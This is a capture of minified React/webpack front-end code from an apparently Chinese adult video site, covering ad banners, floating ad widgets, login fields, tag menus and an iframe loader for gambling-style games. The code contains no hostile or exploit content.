}\n"])),e=>e.theme.colors.active),w=()=>{const[e,t]=(0,r.useState)(!0),o={dots:!0,dotClass:"slick-dots",infinite:!0,arrows:!1,speed:300,autoplay:!0,slidesToShow:1,autoplaySpeed:3e3,pauseOnHover:!1,initialSlide:0,beforeChange:(e,o)=>t(!1),afterChange:e=>t(!0)},{bannerData:i=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(_,{children:(0,f.jsx)(s.A,(0,l.A)((0,l.A)({},o),{},{children:i.map((t,o)=>(0,f.jsx)(p.lP,{height:"auto",onClick:o=>{e&&(0,h.Ku)(t)},children:(0,f.jsx)(u.LazyLoadImage,{height:"auto",width:"100%",src:t.ad})},o))}))})},A=()=>(0,r.useMemo)(()=>(0,f.jsx)(w,{}),[]),y=()=>{const{centerAdsData:e=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(p.Om,{height:"auto",children:e.map((e,t)=>(0,f.jsx)(u.LazyLoadImage,{src:e.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(e)}},t))})},S=a.Ay.div(n||(n=(0,d.A)(["\n  height: auto;\n  width: 100%;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(6, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  padding: 10px;\n"]))),k=()=>{var e;const{videoInnerPageData:t=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(S,{children:null===t||void 0===t||null===(e=t.slice(0,12))||void 0===e?void 0:e.map((e,t)=>(0,f.jsxs)(p.lP,{flexDirection:"column",height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"sub_text",mt:"5px",children:e.name})]},t))})},P=()=>{const{bottomAdsData:e=[],bottomBannerAdsData:t=[]}=(0,c.A)(e=>e.ad),o=(0,r.useMemo)(()=>(0,h.ir)(t,1),[t])[0];return(0,f.jsxs)(f.Fragment,{children:[Boolean(o)&&(0,f.jsx)(p.lP,{height:"auto",mt:"20px",style:{cursor:"pointer"},padding:"0 10px",children:(0,f.jsx)(u.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",height:"auto",onClick:()=>{(null===o||void 0===o?void 0:o.target)&&(0,h.Ku)(o)}})}),(0,f.jsx)(p.gd,{height:"auto",margin:"10px 0 20px",padding:"0 10px",children:e.map((e,t)=>(0,f.jsx)(p.lP,{width:"24%",height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{width:"100%",height:"auto",src:e.ad,onClick:()=>{(0,h.Ku)(e)}})},t))})]})},C=[{label:"\u70ed\u95e8\u63a8\u8350",value:"hot_recommend"},{label:"\u6210\u4eba\u76f4\u64ad",value:"adult_games"},{label:"\u62db\u5ad6\u7ea6\u70ae",value:"hook_up"},{label:"\u8d5a\u94b1\u5a31\u4e50",value:"entertainment"},{label:"\u60c5\u8da3\u7528\u54c1",value:"sex_toys"}],z=()=>{const e=(0,a.DP)(),{navigate:t}=(0,x.A)(),[o,i]=(0,r.useState)(C[0].value),n={hot_recommend:g.A,adult_games:m.A},l=n[o]||(()=>(0,f.jsx)("div",{children:"Empty"}));return(0,f.jsxs)(p.SY,{flexDirection:"column",height:"auto",padding:"0 10px",children:[(0,f.jsxs)(p.gd,{height:"30px",children:[(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"active",fontSize:"16px",fontWeight:"bold",children:"\u5b98\u65b9\u63a8\u8350"})}),(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"sub_text",fontSize:"12px",children:"APP\u4eb2\u6d4b\u65e0\u6bd2\uff0c\u72fc\u53cb\u591a\u4e0b\u8f7d\u51e0\u6b3e\u9632\u4e22\u5931"})})]}),(0,f.jsx)(p.gd,{height:"30px",borderBottom:"1px solid ".concat(e.colors.border),children:C.map((l,d)=>{const r=l.value===o;return(0,f.jsx)(p.lP,{width:"auto",color:r?"active":"sub_text",fontSize:r?"16px":"14px",borderBottom:"3px solid ".concat(r?e.colors.active:"transparent"),onClick:()=>{n[l.value]?i(l.value):t("/food/".concat(l.value))},children:l.label},d)})}),(0,f.jsx)(l,{tab:o})]})};const E=()=>{const e=(0,a.DP)(),{indexScrollBannerAdsData:t=[],indexScrollTextAdsData:o=[]}=(0,c.A)(e=>e.ad),i=function(e,t){const o=[];for(let i=0;i<e.length;i+=t)o.push(e.slice(i,i+t));return o}(t,6);return(0,f.jsxs)(f.Fragment,{children:[(null===i||void 0===i?void 0:i.length)>0&&(0,f.jsx)(p.lP,{padding:"5px 8px",bg:"bg",style:{position:"sticky",top:"0",zIndex:99},children:(0,f.jsx)(v.RC,{autoplay:!0,autoplayInterval:5e3,loop:!0,indicator:!1,style:{"--height":"auto"},children:i.map((e,t)=>(0,f.jsx)(v.RC.Item,{children:(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(6, 1fr)",gridGap:"6px",children:e.map((e,t)=>(0,f.jsxs)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"text",mt:"5px",style:{whiteSpace:"nowrap"},children:e.name})]},t))})},t))})}),(null===o||void 0===o?void 0:o.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(5, 1fr)",gridGap:"6px",padding:"0 10px",children:null===o||void 0===o?void 0:o.map((t,o)=>(0,f.jsx)(p.lP,{height:"34px",borderRadius:"6px",bg:"transparent",border:"1px solid ".concat(e.colors.active),gap:"4px",onClick:()=>{(0,h.Ku)(t)},children:(0,f.jsx)(p.EY,{color:"active",fontSize:"12px",style:{whiteSpace:"nowrap"},children:t.name})},o))})]})},Y=e=>{let{index:t=0,cateLength:o=0}=e;const{indexCateBottomAdsData:i=[]}=(0,c.A)(e=>e.ad),n=i[o>1?t%(null===i||void 0===i?void 0:i.length):(0,h.rV)(null===i||void 0===i?void 0:i.length)]||i[0];return n?(0,f.jsx)(p.Om,{height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{src:n.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(n)}})}):null},L=()=>{var e;const{navigate:t}=(0,x.A)(),{startLoginRegister:o}=(0,b.A)(),{openSiteQrCodeModal:i}=(0,j.A)(),{isAuthenticated:n}=(0,c.A)(e=>e.user),{site:l}=(0,c.A)(e=>e.site.data),{disguiseVideoData:d}=(0,c.A)(e=>e.ad),a=(0,r.useMemo)(()=>(0,h.ir)(d,2)||[],[d]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(p.SY,{padding:"5px 10px",border:"1px solid #007aff",borderRadius:"8px",mt:"10px",children:(0,f.jsxs)(p.EY,{fontSize:"12px",lineHeight:"20px",children:[(0,f.jsxs)(p.EY,{color:"red",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:["\u672c\u7ad9\u57df\u540d\uff1a",null===l||void 0===l?void 0:l.newest_site_url]}),(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{(0,h.eM)(null===l||void 0===l?void 0:l.newest_site_url),v.y8.show({duration:2e3,icon:"success",content:"\u590d\u5236\u6210\u529f"})},children:"\xa0\u590d\u5236\xa0"}),"\u6c38\u4e45\u53d1\u5e03\u9875",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{n?i():o()},children:"\xa0\u4fdd\u5b58\u6c38\u4e45\u8bbf\u95ee\u4e8c\u7ef4\u7801\xa0"}),"\u5f3a\u8350\u4f7f\u7528\u8c37\u6b4c\u6d4f\u89c8\u5668 ",null===l||void 0===l?void 0:l.name,"\u770b\u7247APP",(0,f.jsx)(p.EY,{color:"#007aff",fontWeight:"600",onClick:()=>{t("/install")},children:"\xa0\u70b9\u51fb\u4e0b\u8f7d\xa0"})]})}),(null===a||void 0===a?void 0:a.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(2, 1fr)",gridGap:"10px",mt:"10px",children:null===a||void 0===a||null===(e=a.map)||void 0===e?void 0:e.call(a,(e,t)=>(0,f.jsx)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}})},t))})]})}},89258:(e,t,o)=>{o.d(t,{A:()=>A});var i=o(57528),n=o(41594),l=o(68913),d=o(47420),r=o(46320),a=o(88118),s=o(16495),c=o(67037),x=o(44414);var h,p,u,g,m;(0,l.Ay)(c.Om)(h||(h=(0,i.A)(["\n  width: 65px;\n  height: auto;\n  position: fixed;\n  top: 100px;\n  z-index: 999;\n"])));const v=(0,l.i7)(p||(p=(0,i.A)(["\n   0%{\n        transform: scale(1.0);  /*\u5f00\u59cb\u4e3a\u539f\u59cb\u5927\u5c0f*/\n    }\n    25%{\n        transform: scale(1.2); /*\u653e\u59271.5\u500d*/\n    }\n    50%{\n        transform: scale(1.0);\n    }\n    75%{\n        transform: scale(1.2);\n    }\n"]))),b=(0,l.Ay)(c.lP)(u||(u=(0,i.A)(["\n  position: fixed;\n  left: 12px;\n  /* bottom: 150px; */\n  top: 68%;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),j=(0,l.Ay)(c.lP)(g||(g=(0,i.A)(["\n  position: relative;\n  width: 60px;\n  height: 60px;\n  border-radius: 6px;\n  margin-bottom: 10px;\n  background: ",";\n  z-index: 999;\n  box-shadow: ",";\n  animation: "," 3s ease-in-out infinite;\n"])),e=>e.theme.colors.btn2_bg,e=>e.theme.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",v),f=(0,l.Ay)(c.lP)(m||(m=(0,i.A)(["\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 14px;\n  height: 14px;\n  border-top-right-radius: 6px;\n  border-bottom-left-radius: 6px;\n  background-color: rgba(0,0,0,0.6);\n  cursor: pointer;\n"]))),_=e=>{var t,o;let{isScroll:i}=e;const d=(0,l.DP)(),{hoverIconData:s}=(0,r.A)(e=>e.ad),[h,p]=(0,n.useState)(!0),[u,g]=(0,n.useState)(!0),m=(0,n.useMemo)(()=>(0,a.ir)(s,2),[s]);return(0,x.jsxs)(x.Fragment,{children:[h&&(0,x.jsxs)(b,{children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(t=m[0])||void 0===t?void 0:t.ad,width:"100%",height:"100%",style:{objectFit:"cover"},onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[0])}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),p(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),(0,x.jsxs)(c.Om,{width:"40px",height:"auto",style:{position:"fixed",top:"68%",right:"24px",zIndex:999},children:[u&&(0,x.jsxs)(j,{onClick:()=>(0,a.Ku)(null===m||void 0===m?void 0:m[1]),children:[(0,x.jsx)(c.E9,{src:null===m||void 0===m||null===(o=m[1])||void 0===o?void 0:o.ad,width:"100%",height:"auto"}),(0,x.jsx)(f,{onClick:e=>{e.stopPropagation&&e.stopPropagation(),g(!1)},children:(0,x.jsx)(c.rP,{name:"close",color:"#fff",fontSize:"8px"})})]}),i&&(0,x.jsx)(c.lP,{height:"40px",borderRadius:"6px",style:{cursor:"pointer",background:d.colors.sub_active,boxShadow:d.colors.weight_boxShadow||"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",color:d.colors.header_menu_text},onClick:()=>{(0,a.eG)()},children:(0,x.jsx)(c.rP,{name:"huidaodingbu",color:d.colors.btn2_color,fontSize:"40px"})})]})]})},w=()=>{const e=(0,l.DP)(),{bottomSuspensionData:t}=(0,r.A)(e=>e.ad),o=(0,n.useMemo)(()=>(0,a.ir)(t),[t])[0]||{};return t.length>0?(0,x.jsx)(c.gd,{height:"auto",maxWidth:"500px",maxHeight:"100px",style:{position:"fixed",bottom:"0",zIndex:999,left:"50%",transform:"translateX(-50%)",background:e.colors.btn2_bg},onClick:()=>{(0,a.Ku)(o)},children:(0,x.jsx)(s.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",maxHeight:"100px",height:"auto"})}):null},A=e=>{let{showWeightTags:t}=e;const{isScroll:o,isScroll100:i}=(0,d.A)({top:700});return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsxs)("div",{style:{display:"block"},children:[i&&!1,(0,x.jsx)(_,{isScroll:o})]}),(0,x.jsx)(w,{})]})}},98753:(e,t,o)=>{o.d(t,{A:()=>m});var i,n,l=o(57528),d=(o(41594),o(68913)),r=o(34715),a=o(46320),s=o(69018),c=o(16495),x=o(67037),h=o(44414);const p=(0,d.Ay)(x.lP)(i||(i=(0,l.A)(["\n  height: 22px;\n  font-size: 13px;\n  color: ",";\n  margin: 4px 0;\n"])),e=>e.active?e.theme.colors.active:e.theme.colors.item_sub_text),u=d.Ay.div(n||(n=(0,l.A)(["\n  height: auto;\n  flex: 1;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),g=()=>{const{extra:e}=(0,r.A)(),{listItem:t}=e,{tagGroupItems:o}=(0,a.A)(e=>e.vod),{jumpTypeList:i,jumpTagList:n}=(0,s.A)();return(0,h.jsx)(x.Om,{height:"auto",children:o.map((e,o)=>{var l;return(0,h.jsxs)(x.SY,{height:"auto",minHeight:"70px",bg:o%2===0?"item_bg1":"item_bg2",children:[(0,h.jsxs)(x.zv,{width:"20%",onClick:()=>{i(e)},children:[(0,h.jsx)(c.LazyLoadImage,{src:e.icon,width:"40px",height:"auto"}),(0,h.jsx)(x.EY,{color:(null===t||void 0===t?void 0:t.name)===e.name?"active":"item_text",fontSize:"13px",mt:"5px",children:e.name})]}),(0,h.jsx)(u,{children:null===e||void 0===e||null===(l=e.tag)||void 0===l?void 0:l.map((o,i)=>(0,h.jsx)(p,{active:(null===t||void 0===t?void 0:t.id)===o.id,onClick:()=>{n(o,e)},children:o.name},i))})]},o)})})},m=()=>(0,h.jsx)(x.so,{height:"auto",children:(0,h.jsx)(g,{})})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/main~52f0199e.3a7eaa04.js
body_size: 16049
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2329],{2519:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(89379),i=o(53986),l=o(57528),a=(o(41594),o(67037)),r=o(68913),s=o(44414);const c=["bg"],d=["style"];var p;const x=(0,r.Ay)(a.lP)(p||(p=(0,l.A)(["\n  animation: skeleton-line 1s ease-in-out infinite;\n  background-color: ",";\n  border-radius: 4px;\n  filter: brightness(",");\n\n  /* \u66f4\u6d41\u7545\u7684\u547c\u5438\u706f\u95ea\u70c1\u52a8\u753b */\n  @keyframes skeleton-line {\n    0% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n    50% {\n      opacity: 0.8;\n      transform: scale(1.01);\n    }\n    100% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n  }\n"])),e=>{let{bg:t}=e;return t},e=>{let{bg:t}=e;return"#fff"===t?"0.8":"1.2"}),h=e=>{let{bg:t="#fff"}=e,o=(0,i.A)(e,c);return(0,s.jsxs)(a.gd,(0,n.A)((0,n.A)({flexDirection:"column",style:{aspectRatio:"16/9",maxHeight:"100%",maxWidth:"100%"}},o),{},{flex:1,children:[(0,s.jsx)(x,{bg:t,height:"58%"}),(0,s.jsx)(x,{bg:t,height:"28%"}),(0,s.jsx)(x,{bg:t,height:"8%"})]}))},u=e=>{let{style:t={}}=e;(0,i.A)(e,d);const o="#fff";return(0,s.jsx)(a.Om,{padding:"10px",bg:o,style:(0,n.A)({position:"fixed",top:0,left:0,zIndex:9999,maxHeight:"100vh",gap:"15px"},t),children:[...Array(3)].map((e,t)=>(0,s.jsx)(h,{style:{minHeight:"200px",width:"100%",marginBottom:"0"},bg:o},t))})}},9798:(e,t,o)=>{o.d(t,{A:()=>f,n:()=>m});var n=o(89379),i=o(53986),l=o(57528),a=(o(41594),o(68913)),r=o(10247),s=o(67037),c=o(44414);const d=["name","color","size","style","bg","text"];var p,x;const h={ChasingDots:r.Oz,Circle:r.jl,CubeGrid:r.I9,Pulse:r.S9,FadingCircle:r.q0,ThreeBounce:r.nE,FoldingCube:r.lv,WanderingCubes:r.ce,WaveLoading:r.oB,DoubleBounce:r.YT,RotaingPlane:r.pZ},u=a.Ay.div(p||(p=(0,l.A)(["\n  display: ",";\n  position: fixed;\n  width: 150px;\n  height: 150px;\n  z-index: 5;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n"])),e=>e.visible?"block":"none"),g=a.Ay.div(x||(x=(0,l.A)(["\n  position: ",";\n  width: 100%;\n  height: 100%;\n  z-index: 500;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  max-width: 500px;\n"])),e=>e.relativeParent||"fixed"),m=e=>{let{relativeParent:t="fixed"}=e;const o=(0,a.DP)();return(0,c.jsx)(g,{relativeParent:t,children:(0,c.jsx)(u,{visible:!0,children:(0,c.jsx)(r.jl,{size:"40",color:o.colors.game_primary})})})},f=e=>{let{name:t="FadingCircle",color:o="#fff",size:l=40,style:a={},bg:r="rgba(0,0,0,0.3)",text:p=""}=e;(0,i.A)(e,d);const x=h[t];return(0,c.jsx)(s.lP,{bg:r,style:(0,n.A)({position:"absolute",top:0,left:0,zIndex:1,maxHeight:"100vh"},a),children:(0,c.jsxs)(s.lP,{flexDirection:"column",children:[(0,c.jsx)(x,{size:l,color:o}),p&&(0,c.jsx)(s.EY,{color:o,fontSize:"14px",children:p})]})})}},16495:(e,t,o)=>{o.d(t,{LazyLoadImage:()=>d});var n=o(89379),i=o(53986),l=(o(41594),o(77923)),a=o(67037),r=o(88118),s=o(44414);const c=["threshold","visibleByDefault"],d=e=>{let{threshold:t=100,visibleByDefault:o=window.self!==window.parent&&r.T.versions.ios}=e,d=(0,i.A)(e,c);return(0,s.jsx)(l.LazyLoadComponent,{threshold:t,visibleByDefault:o,children:(0,s.jsx)(a.E9,(0,n.A)({},d))})}},19099:(e,t,o)=>{o.d(t,{A:()=>A});var n=o(89379),i=o(53986),l=o(57528),a=o(41594),r=o(68913),s=o(21568),c=o(78312),d=o(67037),p=o(44414);const x=["label","placeholder","name","type","tips","icon","errors","touched","Extra","style","suffix"];var h,u,g;const m=r.Ay.input(h||(h=(0,l.A)(["\n  height: 40px;\n  width: 100%;\n  box-sizing: border-box;\n  border-radius: 8px;\n  font-size: 16px;\n  outline: none;\n  padding: 0 20px;\n  color: ",";\n  background: ",";\n  border: ",";\n  &:focus {\n    border: ",";\n  }\n  ::placeholder {\n    color: ",";\n    font-size: 14px;\n  }\n"])),e=>e.theme.colors.input_text,e=>e.theme.colors.input_bg,e=>e.isValid?"1px solid #ff3636":"1px solid ".concat(e.theme.colors.input_border),e=>"1px solid ".concat(e.theme.colors.input_border),e=>e.theme.colors.input_sub_text),f=r.Ay.div(u||(u=(0,l.A)(["\n  color: #ff3636;\n  position: absolute;\n  bottom: 5px;\n  left: 0;\n  font-size: 12px;\n"]))),v=r.Ay.div(g||(g=(0,l.A)(["\n  position: absolute;\n  right: 35px;\n  top: 21px;\n  transform: translateY(-50%);\n  font-size: 16px;\n"]))),b=(0,c.A)(m),A=e=>{let{label:t="\u8d26\u6237",placeholder:o="\u8bf7\u8f93\u5165\u7528\u6237\u540d",name:l="username",type:r="text",tips:c="",icon:h,errors:u,touched:g,Extra:m=null,style:A={},suffix:_}=e,j=(0,i.A)(e,x);const S=u[l]&&g[l],[y,C]=(0,a.useState)(!1),w=(0,a.useMemo)(()=>"password"!==r?r:y?"text":r,[r,y]);return(0,p.jsxs)(d.SY,{flexDirection:"column",style:{alignItems:"flex-start",padding:"0 0 20px",position:"relative"},children:[(0,p.jsx)(s.D0,(0,n.A)((0,n.A)({},j),{},{style:(0,n.A)((0,n.A)({},A),h?{paddingLeft:"32px"}:{paddingLeft:"15px"}),placeholder:o,type:w,component:b,name:l,isValid:S})),_&&(0,p.jsx)(v,{children:_}),m,Boolean(h)&&(0,p.jsx)(d.rP,{name:h,color:"active",fontSize:"15px",style:{position:"absolute",top:"13px",left:"10px"}}),"password"===r&&(0,p.jsx)(d.rP,{name:y?"hide":"show",color:"input_text_p",fontSize:"14px",style:{position:"absolute",top:"14px",right:"10px"},onClick:()=>{C(!y)}}),(0,p.jsx)(s.Kw,{component:f,name:l})]})}},27270:(e,t,o)=>{o.d(t,{A:()=>g});var n=o(41594),i=o(46320),l=o(87050),a=o(75222),r=o(10817),s=o(44732),c=o(70112),d=o(28429),p=o(40671),x=o(11896),h=o(50679),u=o(88118);const g=()=>{const e=(0,d.zy)(),t=(0,p.A)(),o=(0,n.useMemo)(()=>"/"===e.pathname,[e]),g=(0,n.useMemo)(()=>e.pathname.startsWith("/food/"),[e]),{isAuthenticated:m,token:f,group:v}=(0,i.A)(e=>e.user),[b,A]=(0,n.useState)(!1),[_,j]=(0,n.useState)(!1),S=(0,n.useMemo)(()=>(0,u.S4)(v),[v]);(0,n.useEffect)(()=>{o||(b||((0,a.getAds)().catch(console.warn),A(!0)),g||_||((0,l.getTagGroup)().catch(console.warn),(0,l.getTags)().catch(console.warn),j(!0)))},[o,g,b,_]);const y=(0,n.useMemo)(()=>{var e,t;if(!f)return!1;const o=null===(e=JSON.parse((0,u.QM)(null===f||void 0===f||null===(t=f.split("."))||void 0===t?void 0:t[1])))||void 0===e?void 0:e.exp;return!(Date.now()-o>2592e5)},[f]);return(0,n.useEffect)(()=>{t((0,x.setSites)({data:h.bo})),t((0,a.setInitHotAds)(h.rj)),t((0,a.setInitLiveAds)(h.gy))},[t]),(0,n.useEffect)(()=>{o||g||(m||h.JD?y?(0,c.profile)().catch(console.warn):m&&!S&&(0,s.getFeedbacksCountIsNotRead)().catch(console.warn):(0,r.registerVisitor)().catch(console.warn))},[o,g,m,y,S]),null}},28973:(e,t,o)=>{o.d(t,{A:()=>k});var n,i,l,a,r,s=o(57528),c=o(41594),d=o(68913),p=o(10300),x=o(31628),h=o.n(x),u=o(67037),g=o(38863),m=o(31549),f=o(9798),v=o(88118),b=o(27254),A=o(96432),_=o(44414);const j=d.Ay.div(n||(n=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  position: fixed;\n  box-sizing: border-box;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 999999;\n  background-color: rgba(0, 0, 0, 0.7);\n"]))),S=d.Ay.div(i||(i=(0,s.A)(["\n  min-height: 100%;\n  height: 100%;\n  width: 100%;\n  /* max-width: 500px; */\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n"]))),y=d.Ay.iframe(l||(l=(0,s.A)(["\n  border: 0;\n  min-width: 100%;\n  min-height: 100%;\n  height: auto;\n  background-color: #fff;\n"]))),C=d.Ay.div(a||(a=(0,s.A)(["\n  position: absolute;\n  top: 20px;\n  width: auto;\n  height: auto;\n  z-index: 2;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  cursor: move;\n"]))),w=(0,d.Ay)(u.E9)(r||(r=(0,s.A)(["\n  z-index: 20;\n  width: 40px;\n  height: 40px;\n"]))),P=e=>{let{handleToggle:t,params:o,hasError:n}=e;const i=(0,p.wA)();return(0,_.jsxs)(u.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,_.jsx)(u.lP,{children:(0,_.jsxs)(u.EY,{color:"game_text",fontSize:"14px",children:[n||""," \u662f\u5426\u9000\u51fa\u6e38\u620f\uff1f"]})}),(0,_.jsxs)(u.gd,{height:"40px",mt:"20px",children:[(0,_.jsx)(u.lP,{color:"active",fontSize:"14px",bg:"#e1f1ff",borderRadius:"8px",width:"48%",onClick:t,children:"\u53d6\u6d88"}),(0,_.jsx)(u.lP,{color:"white",fontSize:"14px",bg:"active",borderRadius:"8px",width:"48%",onClick:()=>{i((0,m.closeIframeLaunchGame)()),(0,m.fetchTransferIn)(o).catch(console.warn)},children:"\u786e\u5b9a"})]})]})},E=e=>{let{iframeLaunchGame:t}=e;const{url:n,visible:i,game:l,platform:a}=t,{currency:r}=(0,p.d4)(e=>e.gameUser),s={platform:a,code:l,device:(0,v.rf)()?"h5":"pc",currency:Number(r)},[d,x]=(0,c.useState)(!0),[m,E]=(0,c.useState)(!1);let k=!1;const T=()=>{k||E(!0)},[R,z]=(0,c.useState)(null),[D,I]=(0,c.useState)(0);return(0,A.A)(()=>{D>=15?(x(!1),I(-999999),z("\u52a0\u8f7d\u8d85\u65f6\uff0c\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"),E(!0)):I(e=>e+1)},1e3),(0,_.jsx)(j,{visible:i,children:(0,_.jsxs)(S,{children:[(0,_.jsx)(h(),{onDrag:()=>{k=!0},onStop:()=>{setTimeout(()=>k=!1,0)},bounds:"parent",children:(0,_.jsx)(C,{style:{left:"20px"},children:(0,_.jsx)(w,{src:o(88817),onClick:T,onTouchEnd:T})})}),(0,_.jsx)(g.Kx,{visible:m,title:"\u6e29\u99a8\u63d0\u793a",Contents:e=>{let{handleToggle:t}=e;return(0,_.jsx)(P,{params:s,handleToggle:t,hasError:R})},handleToggle:()=>{E(!1)},style:{height:"auto",width:"70%",backgroundColor:"#fff"}}),d&&(0,_.jsx)(f.A,{text:"\u52a0\u8f7d\u6e38\u620f\u4e2d...",color:"#fff"}),Boolean(R)&&(0,_.jsxs)(u.lP,{fontSize:"16px",fontWeight:"bold",color:"red",children:[R," =\u300b\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"]}),(0,_.jsx)(y,{src:n,frameBorder:"0",allowFullScreen:!0,onLoad:()=>{I(-999999),x(!1)},onError:e=>{x(!1),z(JSON.stringify(e)),I(-999999),E(!0),b.y8.show({duration:3e3,content:JSON.stringify(e),icon:"fail"})}})]})})},k=()=>{const{iframeLaunchGame:e={}}=(0,p.d4)(e=>e.games),{visible:t,url:o}=e;(0,c.useEffect)(()=>{document.body.style.overflow=t&&o?"hidden":"auto"},[t,o]);const{fetchGameUrlLoading:n}=(0,p.d4)(e=>e.games);return(0,_.jsxs)(_.Fragment,{children:[t&&o?(0,_.jsx)(E,{iframeLaunchGame:e}):null,n&&(0,_.jsx)(j,{visible:n,children:(0,_.jsx)(f.A,{text:"\u52a0\u8f7d\u6e38\u620f\u94fe\u63a5\u4e2d...",color:"#fff"})})]})}},30825:(e,t,o)=>{o.d(t,{A:()=>l});var n=o(41594),i=o(28429);const l=e=>{let{children:t}=e;const o=(0,i.zy)(),{pathname:l}=o;return(0,n.useEffect)(()=>{window.scrollTo(0,0)},[l]),t||null}},38863:(e,t,o)=>{o.d(t,{Kx:()=>C,_:()=>b,fP:()=>y});var n=o(53986),i=o(89379),l=o(57528),a=(o(41594),o(68913)),r=o(67037),s=o(27254),c=o(44414);const d=["title","titleColor","titleBgColor"],p=["Contents","closable"],x=["Contents","closable"];var h,u,g;const m=(0,a.Ay)(r.SY)(h||(h=(0,l.A)(["\n  width: 90%;\n  height: auto;\n  flex-direction: column;\n  border-radius: 10px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  z-index: 10;\n  /* overflow: auto; */\n"]))),f=(0,a.Ay)(r.SY)(u||(u=(0,l.A)(["\n  flex-direction: column;\n  border-radius: 10px 10px 0 0;\n  height: auto;\n  position: absolute;\n  width: 100%;\n  left: 0;\n  bottom: 0;\n  z-index: 10;\n  animation: move 0.3s ease-in-out;\n  @keyframes move {\n    from {\n      bottom: -100%;\n    }\n    to {\n      bottom: 0;\n    }\n  }\n"]))),v=a.Ay.div(g||(g=(0,l.A)(["\n  /* background: ","; */\n  width: 100%;\n  box-sizing: border-box;\n  max-height: 90vh;\n  overflow: auto;\n  border-radius: 10px;\n"])),e=>e.theme.colors.bg),b={bottom:"-36px",left:"50%",transform:"translateX(-50%)",fontSize:"14px",width:"26px",height:"26px",lineHeight:"26px",color:"#fff",background:"rgba(255,255,255,0.3)",border:"1px solid #fff"},A=e=>{const{handleToggle:t,extra:o}=e,{closeStyle:n=null}=o||{},l=n||{right:"10px",top:"10px"};return(0,c.jsx)(r.lP,{onClick:e=>{e.stopPropagation(),t()},width:"24px",height:"24px",borderRadius:"50%",color:"text",style:(0,i.A)({position:"absolute",zIndex:2},l),children:(0,c.jsx)(r.rP,{name:"close",fontSize:"12px"})})},_=e=>{let{title:t=null,titleColor:o="text",titleBgColor:i="bg"}=e;(0,n.A)(e,d);return Boolean(t)?(0,c.jsx)(r.lP,{height:"44px",bg:i,children:(0,c.jsx)(r.EY,{color:o,fontSize:"18px",fontWeight:"bold",children:t})}):null},j=e=>{var t,o,l;let{Contents:a,closable:r=!0}=e,s=(0,n.A)(e,p);return(0,c.jsxs)(m,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 